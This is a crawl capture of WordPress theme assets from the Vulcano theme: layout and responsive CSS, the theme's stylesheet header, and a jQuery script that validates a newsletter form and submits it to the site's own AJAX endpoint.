    border-bottom: 1px solid #cdcdcd;
}
.taber ul li a:hover {
    padding: 10px 20px;
    border-bottom: 1px solid #ececec;
}

/*-------------NEW----------------*/
.footer .twitter li{
    display: none;
}
.footer .twitter li:first-child{
    display: block;
}

.image_grid .image_box_loops li.res_1,
.image_grid .image_box_loops li.res_2,
.image_grid .image_box_loops li.res_3,
.image_grid .image_box_loops li.res_5 {
    display: none;
}
.res_5 {
    display: block !important;
}

/* --- ABOUT PAGE --- */
.team_grid {
    padding: 10px 0px 35px;
    margin: 0px -10px 0px;
    text-align: center;
}
.team_grid .team_box_loop {
    margin: 0px;
    padding: 0px;
    text-align: center;
}
.team_grid .team_box_loop li {
    list-style: none;
    padding: 0px;
    margin: 0px;
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.team_grid .team_box_loop li .team_box {
    position: relative;
    overflow: hidden;
    margin: 0px 10px 0px;
    display: inline-block;
    width: 168px;
    height: 168px;
    *zoom: 1;
    *display: inline; 
}
.team_grid .team_box .image_box_space {
    position: relative;
    overflow: hidden;
    margin: 0px 10px;
    display: inline-block;
    width: 84px;
    height: 168px;
    *zoom: 1;
    *display: inline; 
}
.team_grid .team_box_loop li .team_box .team_box_image img {
    width: 168px;
    height: 168px;
    border-radius: 300px;
}
.team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_1 {
    background: #ec5a56;
    opacity: 0.3;
    filter: alpha(opacity=30);
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 2;
    border-radius: 300px;
}
.team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_2 {
    background: #16a085;
    opacity: 0.3;
    filter: alpha(opacity=30);
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 2;
    border-radius: 300px;
}
.team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_3 {
    background: #16a085;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 2;
    border-radius: 300px;
    display: none;
}
.team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_3.active {
    display: block;
}
.team_grid .team_box_loop li .team_box:hover .team_box_image .team_box_bg_1,
.team_grid .team_box_loop li .team_box:hover .team_box_image .team_box_bg_2,
.team_grid .team_box_loop li .team_box.active .team_box_image .team_box_bg_1,
.team_grid .team_box_loop li .team_box.active .team_box_image .team_box_bg_2 {
    cursor: pointer;
    background: none;
}
.team_grid .team_box_loop li .team_box .team_box_hover {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 3;
    border-radius: 300px;
}
.team_grid .team_box_loop li:hover {
    cursor: pointer;
}
.team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_3 h4 {
    letter-spacing: 3px;
    font-size: 14px;
    margin: 50px 5px 5px;
    padding: 0px;
    text-align: center;
    text-transform: uppercase;
    color: #fff;
}
.team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_3 p {
    color: #222;
    margin: 0px;
    padding: 0px 10px;
    text-align: center;
}

/* --- FIXING --- */
.tt_blog .blog_post .blog_post_content {
    padding: 20px;
}
.tt_blog .blog_post .blog_post_content .blog_post_content_image {
    margin: -20px -20px 30px;
}
.tt_blog .blog_post .blog_post_content .blog_post_content_image img {
    margin: 0px;
}
.tt_blog .blog_post .blog_post_content h2 {
    margin: 0px 0px 20px 0px;
    padding: 0px;
}
.tt_blog .blog_post .blog_post_content p {
    margin: 0px 0px 10px;
}
.tt_blog .blog_post .blog_post_content img {
    margin-bottom: 20px;
    max-width: 100%;
}
.tt_blog .blog_post .blog_post_content blockquote p {
    font-size: 14px;
    line-height: 1.5em;
}
.tt_blog .blog_post .blog_post_content .wp-caption {
    max-width: 100%;
}
.tt_blog .blog_post .blog_post_content .alignleft {
    margin-right: 20px;
    float: left;
}
.tt_blog .blog_post .blog_post_content .alignright {
    margin-left: 20px;
    float: right;
}

/* --- RESPONSIVE --- */
@media (max-width: 767px) {
    body {
        padding-right: 0px;
        padding-left: 0px;
    }
    .container {
        margin: 0px 20px;
    }
    .tleft,
    .tright,
    .footer_copyright .footer_social {
        text-align: center;
        margin-bottom: 10px;
    }
    .footer .subscription {
        margin: 50px 0px;
    }
    .statistics h4 {
        line-height: 1em;
        margin: 30px 0px 10px;
    }
    .statistics .headline {
        margin: 0 0 20px 0;
    }
    .header .top_menu_left,
    .header .top_menu_right {
        text-align: center;
        margin-bottom: 20px;
    }
    .header .top_menu_left li {
        margin: 0px 20px;
    }
    .header {
        padding: 0 0 30px 0;
    }
    .skills h5 {
        margin-bottom: 30px;
    }
    .project_image_more .slide_content_full>div{
        width : 68px;
    }
    .project .project_sidebar {
        padding-left: 0px;
        margin-top: 30px;
    }
    .project .project_image_more .hover {
        margin-bottom: 20px;
    }
    .tt_blog {
        margin-right: 0px;
    }
    .sidebar {
        padding-left: 0px;
        padding-top: 0px;
    }
    .image_grid .image_box_loops li.res_2 {
        display: none !important
    }
    .image_grid .image_box_loops li.res_5  {
        display: none !important;
    }
    .image_grid .image_box_loops li.res_3 {
        display: block !important
    }
}

@media (max-width: 979px) {
    .image_grid .image_box_loops li.res_5  {
        display: none !important;
    }
    .image_grid .image_box_loops li.res_2 {
        display: none !important;
    }
    .image_grid .image_box_loops li.res_3 {
        display: block !important;
    }
    .header .top_menu_left li {
        margin-left: 20px;
    }
    .header .top_menu_right li {
        margin-right: 20px;
    }    
}
@media (max-width: 600px) {
    .image_grid .image_box_loops li.res_5  {
        display: none !important;
    }
    .image_grid .image_box_loops li.res_3 {
        display: none !important;
    }
    .image_grid .image_box_loops li.res_2 {
        display: block !important;
    }  
}
@media (max-width: 480px) {
    .image_grid .image_box_loops li.res_5  {
        display: none !important;
    }
    .image_grid .image_box_loops li.res_3 {
        display: none !important;
    }
    .image_grid .image_box_loops li.res_2 {
        display: none !important;
    }  
    .image_grid .image_box_loops li.res_1 {
        display: block !important;
    } 
    .image_grid .image_box_loops li {
        margin: 0px 0px 20px 0px !important;
    }
}
/*Custom classes for WP development*/
.hidden{
    visibility: hidden;
}
.hidden_block{
    display:none !important;
}
/*Sharethis icons*/
.st_facebook_large .stLarge{
    background: url("../images/social/facebook.png") #16a085 no-repeat scroll center center !important;
}
.st_twitter_large .stLarge{
    background: url("../images/social/twitter.png") #16a085 no-repeat scroll center center !important;
}
.st_dribbble_large .stLarge{
    background: url("../images/social/dribbble.png") #16a085 no-repeat scroll center center !important;
}
.st_googleplus_large .stLarge{
    background: url("../images/social/google.png") #16a085 no-repeat scroll center center !important;
}
.st_pinterest_large .stLarge{
    background: url("../images/social/pinterest.png") #16a085 no-repeat scroll center center !important;
}
.st_linkedin_large .stLarge{
    background: url("../images/social/linkedin.png") #16a085 no-repeat scroll center center !important;
}
.share_icons .stLarge{
    width: 25px !important;
    height: 27px !important;
    display: block;
}
.tagcloud a {
    font-size: 12px !important;
    background: #f1f1f1;
    color: #333;
    padding: 3px 7px;
    margin-bottom: 5px;
    display: inline-block;
    border: 1px solid #f1f1f1;
    *zoom: 1;
    *display: inline;
}
.tagcloud a:hover {
    background: #fff;
    color: #16a085;
    border: 1px solid #16a085;
}
.sidebar select {
    width: 100%;
    outline: none;
    border-radius: 0px; 
}
.sidebar select:focus {
    border: 1px solid #16a085;
}
.sidebar img {
    max-width: 100%;
    margin-bottom: 10px;
}
.sidebar ul li ul {
    margin: 10px 0px 0px 0px;
}
.sidebar ul li ul li {
    border-bottom: 0px;
}

/* --- CALENDAR --- */
#calendar_wrap {
    text-align:center;
}
#calendar_wrap #wp-calendar caption { 
    margin: 0 0 10px;
    font-size:1.4em;
}
#calendar_wrap {
    padding: 0;
    border: 1px solid #16a085;
}
#calendar_wrap a {
    color: #16a085;
}
#calendar_wrap a:hover {
    color: #ec5a56;
}
#calendar_wrap tfoot {
    background-color: #16a085;
}
#calendar_wrap tfoot a {
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}
#calendar_wrap #wp-calendar {
    width: 100%;
}
#calendar_wrap td#prev a {
    text-align: left;
}
#calendar_wrap td#next a {
    text-align: right;
}
#calendar_wrap td {
    padding: 6px;
}
#calendar_wrap td#today {
    background-color: #16a085;
    color: #fff;
}
#calendar_wrap td#today a {
    color: #fff;
    text-decoration:underline;
}
#calendar_wrap a {
    padding: 0;
    border: none;
}
#calendar_wrap #wp-calendar caption {
    margin: 0 0 10px;
    font-size: 1.4em;
    background: #16a085;
    padding: 5px 0px;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
}
/* --- CALENDAR --- */
.wp-caption {}
.wp-caption-text {}
.sticky {}
.gallery-caption {}
.bypostauthor {}
.alignright {
    float: right;
    margin-left: 20px;
}
.alignleft {
    float: left;
    margin-right: 20px;
}
.aligncenter {
    text-align: center;
    margin: 0px auto;
}
.post_pagination {
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
    color: #555;
    font-size: 14px;
    margin-top: 15px;
}
.post_pagination a {
    padding: 5px 10px;
    line-height: 1em;
    background: #f1f1f1;
    border: 1px solid #f1f1f1;
    display: inline-block;
    color: #16a085;
    margin: 0px 10px;
    *zoom: 1;
    *display: inline;
}
.comments_navigation {
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
    color: #555;
    font-size: 14px;
    margin: 33px;
    float: right;
}
.comments_navigation a {
    padding: 5px 10px;
    line-height: 1em;
    background: #f5f5f5;
    border: 1px solid #f5f5f5;
    display: inline-block;
    color: #16a085;
    margin: 0px;
    *zoom: 1;
    *display: inline;
}
.comments_navigation span {
    margin: 0px 5px;
}

.comments_all #respond input, textarea {
    display: block;
    width: 96%;
    padding: 8px 2%;
}
.comments_all #respond input[type="submit"] {
    width: 400px;
}
.comments_all #respond .span4,
.comments_all #respond .span12 {
    width: 100%;
}

/*Update 28.06.2013*/
.tt_blog .blog_post_tags a{
    text-transform: none;
    font-style: italic;
    font-weight: 400;
    color: #353534;
    color: hsl(60, 1%, 21%);
    font-family: 'Open Sans', sans-serif;
    display: inline-block;
}

.tt_blog .blog_post_tags a:hover{
    color: #ec5a56;
}

.tt_blog .blog_post_tags{
    margin-bottom: 10px;
}

/*Update 08.07.13*/
.footer .subscribe_info{
    display: block;
    right: -100%;
    -webkit-transition: right 0.8s ease-in-out;
    -moz-transition: right 0.8s ease-in-out;
    -o-transition: right 0.8s ease-in-out;
    -ms-transition: right 0.8s ease-in-out;
    transition: right 0.8s ease-in-out;
}
#subscribe .error,#subscribe .success{
    z-index: 2;
    right: 0;
}
#subscribe{
    overflow: hidden;
}
#subscribe .animation_done{
    right: -100%;
}
/* UPDATE 09.07.13 */
.vulcano-portfolio > li{
    display:none;
}
.vulcano-portfolio > li.active{
    display:block;
}
.vulcano-portfolio > li >figure,.vulcano-portfolio > li >figure img{
    width: 100%;
}
.tab_item a{
    color: #16a085;
}
.tab_item a:hover{
    color: #ec5a56;
}
.footer .textwidget a{
    color: #0f705d;
}
@media (max-width: 767px) {
    .slide_content .slide_content_full {
        width:100%;
        padding:5px 0px;
    }
    .slide_content .slide_content_full .slide_content_box {
        max-width:300px;
        margin-left:auto;
        margin-right:auto;
        position:relative;
        text-align: center;
    }
}
/*UPDATE 10.07.2013*/
.vulcano-portfolio > li:last-child{
    width: 183px;
    height: 183px;
}
.nav_controls {
    text-align: center;
}
.nav_controls > div > .span12 {
    height: 0px;
}
.nav_controls span{
    *zoom: 1;
    *display: inline;
    border: 2px solid #cdcdcd;
    padding: 6px 15px;
    font-weight: bold;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    opacity: 0.4;
    _border-top: none;
    float: none;
    display: inline-block;
    line-height: inherit;
    font-size: inherit;
    position: relative;
    bottom: -40px;
    max-width: 200px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    text-align: left;
}
.nav_controls span a{
    color: #16a085;
}
.nav_controls .next{
    float: right;
    padding-left: 10px;
}
.nav_controls .prev{
    float: left;
    padding-right: 10px;
}
.nav_controls span:hover {
    background: #16a085;
    border: 2px solid #16a085;
    color: #fff;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    opacity: 0.8;
}
.nav_controls span:hover a,.nav_controls span:hover em{
    color: #fff;
}
.nav_controls em{
    font-style: normal;
    position: absolute;
    font-family: arial black;
    color: #16a085;
}
.nav_controls .next em{
    right: 5px;
}
.nav_controls .prev em{
    left: 5px;
}
.single_project_headline{
    max-width: 540px;
    margin: 0 auto;
}

.sidebar .nav-tabs > li > a{
    font-size: 13px;
    font-weight: 400;
}

.single-portfolio .project_image iframe{
    max-width: 540px;
}


/* =========================================================
					RESPONSIVE FIX
========================================================= */

/* Large desktop */
@media (min-width: 1200px) {

}
 
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
	.tab-content .tab_item_image {
		min-height: 50px;
		display: block;
		float: none;
	}
	.tab-content .tab_item_info {
		margin-left: 0px;
	}
}
 
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
	.testimonial .testimonial_text {
		margin-left: 0px;
	}
	.testimonial .testimonial_image {
		margin-bottom: 20px;
	}
	.header .top_menu {

	}
	.header .top_menu li ul li,
	.header .top_menu li {
		display: block !important;
		width: 100% !important;
		float: none !important;
		line-height: 1.5em !important;
		padding: 0px !important;
		margin: 0px !important;
		position: relative !important;
		border: 0px !important;
		text-align: center !important;
	}
	.header .top_menu li .sub-menu li ul,
	.header .top_menu li .sub-menu {
		display: block !important;
		position: relative !important;
		margin: 0px !important;
		width: 100% !important;
		line-height: 1.5em !important;
		padding: 0px !important;
		border: 0px !important;
		text-align: center !important;
	}
	.header .top_menu li a,
	.header .top_menu li .sub-menu li ul a,
	.header .top_menu li .sub-menu a {
		border: 1px solid #f1f1f1 !important;
		margin-bottom: 3px !important;
		padding: 0px !important;
		text-align: center !important;
		display: block !important;
	} 
	.header .top_menu li a:hover,
	.header .top_menu li .sub-menu li ul a:hover,
	.header .top_menu li .sub-menu a:hover {
		border: 1px solid #f1f1f1 !important;
		margin-bottom: 3px !important;
		padding: 0px !important;
		text-align: center !important;
		display: block !important;
	} 	
}
 
/* Landscape phones and down */
@media (max-width: 480px) {
	.tt_blog .blog_post .blog_post_content {
		margin-left: 0px;
	}
	.tt_blog .blog_post .blog_post_info .blog_post_date {
		background: url('../images/bg_date.png') no-repeat center;
	}
	.tt_blog .blog_post .blog_post_info {
		float: none;
		width: auto;
	}
	.footer_copyright .footer_social li a {
		margin-bottom: 5px;
	}
	.start_project .project_send {
		width: 90%;
		margin: 0px auto;
	}
	#submit {
		width: 90%;
		margin: 10px auto 70px;
	}
	#commentform p {
		margin-left: 0px;
	}
	.comments .comments_all .comment-items li {
		padding: 25px 15px;
	}
	.testimonial .testimonial_image {
		margin: 0px auto 20px;
		float: none;
	}
}


/* === RESPONSIVE MENU === */
.responsive-menu {
    margin-top: 10px;
    border: 1px solid #ccc;
    background: #f1f1f1;
    padding: 10px 30px;
    font-size: 14px;
    display: none;
    line-height: 1.5em;
    cursor: pointer;
    font-weight: 700;
    color: #121212;
    vertical-align: top;
    text-align: center;
    text-transform: uppercase;
}
.responsive-menu:hover {
    color: #fff;
    background: #484848;
}
.main-nav {
    position: relative;
}
@media (min-width: 1200px) {
    .main-nav>ul {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .header .top_menu {
        margin: 0;
        position: absolute;
    }
    .responsive-menu {
        display: block;
        cursor: pointer;
    }
    .main-nav>ul {
        padding: 0;
        margin: 0;
        width: 100% !important;
        border-left: 1px solid #ccc;
        border-right: 1px solid #ccc;
    }
    .main-nav ul li:hover ul,
    .main-nav ul li ul {
        width: auto !important;
        display: block !important;
        background: #f1f1f1 !important;
        margin: 0 0 -1px 0 !important;
        padding: 0 !important;
        border: 0 !important;
        position: relative !important;
    }
    .main-nav ul {
        position: relative !important;
        margin: 0 !important;
        padding: 0 !important;
    }
    .header .top_menu li:hover ul li a {
        padding: 0;
    }
    .header .top_menu li {
        margin: 0 !important;
        padding: 0 !important;
        border: 0 !important;
        border-bottom: 1px solid #ccc !important;
    }
    .header .top_menu li a {
        padding: 6px 0 !important;;
        border: 0 !important;
        margin: 0 !important;
    }
    .header .top_menu {
        background: #f1f1f1;
    }
}
@media (min-width: 992px) {
    .responsive-menu-active {
        display: block !important;
    }
}
@media (max-width: 1200px) {
    .main-nav ul {
        z-index: 10;
        background: #585858;
        display: none;
        position: absolute;
    }
    .main-nav>ul {
        width: 90%;
    }
    .main-nav ul li ul li ul li ul,
    .main-nav ul li ul li ul,
    .main-nav ul li ul {
        position: relative;
        display: block;
        margin: 0;
        left: 0;
    }
    .main-nav ul li ul li ul li,
    .main-nav ul li ul li,
    .main-nav ul li {
        display: block;
        position: relative;
        width: 100%;
    }
    .main-nav ul li ul li ul li a,
    .main-nav ul li ul li a,
    .main-nav ul li a {
        display: block;
        text-align: center;
        width: 100%;
    }
    .responsive-menu {
        display: block;
        cursor: pointer;
    }
}

--- FILE ---
content_type: text/css
request_url: http://jmagsgraphics.com/wp-content/themes/vulcano/style.css?ver=2082efcd4ed0be666d96620d8e30f193
body_size: 260
content:
/*
Theme Name: Vulcano
Theme URI: http://teslathemes.com/demo/wp/vulcano/
Description: Awesome theme for a Wordpress cretive website
Version: 1.9.3
Author: TeslaThemes
Author URI: http://www.teslathemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: light, theme-options,creative,responsive,unique,filtered portfolio
*/

--- FILE ---
content_type: text/javascript
request_url: http://jmagsgraphics.com/wp-content/themes/vulcano/tesla_framework/static/js/subscription.js?ver=2082efcd4ed0be666d96620d8e30f193
body_size: 1860
content:
//=============Tesla Themes Subscription =======================================
(function($) {
    "use strict";
    function get_configs(){
        var config;
        $.ajax({
            type: 'POST',
            url: ajaxurl,
            data:{action:'get_subscription_configs'},
            success: function(response){
                //console.log(response);
                config = response;
            },
            error: function (request, status, error) {
                //console.log(request.responseText);
                config = request.responseText;
            },
            dataType: 'json',
            async:false
        });
        return config;
    }

    function insert_subscription(form_data){
        var result;
        $.ajax({
            type: 'POST',
            url: ajaxurl,
            data: form_data,
            success: function(response){
                //console.log(response);
                result = response;
            },
            error: function (request, status, error) {
                //console.log(request.responseText);
                result = request.responseText;
            },
            dataType: 'json',
            async:false
        });
        return result;
    }

    function check_required(form,configs){
        var all_required_checker = true;   //checker for all required fields

        //Checking if all required fields are not empty
        $(form).find('[data-tt-subscription-required]').each(function(){
            if(!$(this).val()){
                all_required_checker = false;
                $(this).addClass(configs.required_class);
            }
        });

        return all_required_checker;
    }

    function validate_emails(form,configs){
        var all_emails_checker = true;  //checker for all emails validation

        $(form).find('[data-tt-subscription-type=email]').each(function(){
            if( !validateEmail($(this).val()) ){
                all_emails_checker = false;
                $(this).addClass(configs.invalid_email_class);
            }
        });

        return all_emails_checker;
    }

    function validateEmail(sEmail) {
        var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
        if (filter.test(sEmail)) {
            return true;
        }
        else {
            return false;
        }
    }

    function clean_result_container(configs){
        $(configs.result_container_selector).removeClass(configs.error_class+' '+configs.success_class+ ' ' +configs.animation_done_class).html('');
    }

    function destroy_result_container(form,configs){
        $(configs.result_container_selector).removeClass(configs.error_class+' '+configs.success_class).addClass(configs.animation_done_class);
        if ( configs.input_timeout ){
            $(form).find('input').removeClass(configs.required_class+' '+configs.invalid_email_class);
        }
    }

    $.fn.extend({
        tt_subscription: function(options,arg) {
            var defaults = {
                success : function(result,config,form){},
                error:function(error,config,form){},
                required:function(config,form){},
                invalid_email:function(config,form){}
            };
            //if (options && typeof(options) === 'object') {
                options = $.extend( {}, defaults, options );
            //}

            // this creates a plugin for each element in
            // the selector or runs the function once per
            // selector.  To have it do so for just the
            // first element (once), return false after
            // creating the plugin to stop the each iteration 
            this.each(function() {
                new $.tt_subscription(this, options, arg );
            });
            return;
        }
    });

    $.tt_subscription = function( form, options, arg ) {

        if (options && typeof(options) === 'string') {
           if (options === 'mymethod1') {
               tt_subscription_method1( arg );
           }
           else if (options === 'mymethod2') {
               tt_subscription_method2( arg );
           }
           return;
        }
        var result_timeout_id;
        var input_timeout_id;
        var config = get_configs(); //get configs from THEMEROOT/theme_config/subscription.php
        $(form).on('submit',function(event){
            //preventing from normal submition
            event.preventDefault();

            clearTimeout(result_timeout_id);    //clearing interval if it was set

            var form_data = $(form).serialize();
            form_data = form_data + "&action=insert_subscription"; //adding action for correct ajax call hook
            
            clean_result_container(config);

            if(check_required(form,config)){

                if(validate_emails(form,config)){
                    //-------------------All good state start---------------------------------------
                    var result = insert_subscription(form_data);    //inserting subscription
                    console.log(result)
                    if(config.result_wrapper){
                        $(config.result_wrapper.tag,config.result_wrapper.attr).text(result).appendTo(config.result_container_selector);
                    }else{
                        $(config.result_container_selector).html(result);
                    }
                    if (result === 'Subscribed' || result === config.success_msg){
                        options.success(result,config,form);     //calling success function callback
                        $(config.result_container_selector).addClass(config.success_class);
                        form.reset();
                    //-------------------All good state end---------------------------------------
                    }else{//-------------------PHP errors state start---------------------------------------
                        options.error(result,config,form);       //calling error function callback
                        $(config.result_container_selector).addClass(config.error_class);
                    }//-------------------PHP errors state end---------------------------------------
                }else{//-------Email not valid state start-----------------------
                    options.invalid_email(config,form);       //calling invalid_email function callback
                    $(config.result_container_selector).addClass(config.error_class);
                    if(config.result_wrapper){
                        $(config.result_wrapper.tag,config.result_wrapper.attr).text(config.invalid_email_msg).appendTo(config.result_container_selector);
                    }else{
                        $(config.result_container_selector).html(config.invalid_email_msg);
                    }
                }//-------Email not valid state end-----------------------
            }else{//-------Required fields not filled state start-----------------------
                options.required(config,form);       //calling required function callback
                $(config.result_container_selector).addClass(config.error_class);
                if(config.result_wrapper){
                    $(config.result_wrapper.tag,config.result_wrapper.attr).text(config.required_msg).appendTo(config.result_container_selector);
                }else{
                    $(config.result_container_selector).html(config.required_msg);
                }
            }//-------Required fields not filled state end-----------------------

            result_timeout_id = setTimeout(function(){destroy_result_container(form,config);},config.result_timeout); //hiding results after a certain time
            //clearTimeout(result_timeout_id);
        });

        function tt_subscription_method1(arg)
        {
            //...do method1 with this and arg
        }

        function tt_subscription_method2(arg)
        {
            //...do method2 with this and arg
        }

    };


    $(document).ready(function($){
        $('form[data-tt-subscription]').tt_subscription(); //selecting elements from DOM for subscription plugin (init)
    });
})(jQuery);